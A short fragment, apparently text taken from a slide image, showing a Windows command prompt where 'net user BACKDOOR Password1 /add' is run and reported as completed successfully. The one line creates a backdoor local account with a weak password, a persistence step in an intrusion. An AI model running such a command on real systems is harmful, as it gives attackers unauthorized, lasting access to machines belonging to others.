 C:\>net user BACKDOOR Password1 /add
net user BACKDOOR Password1 /add
The command completed successfully.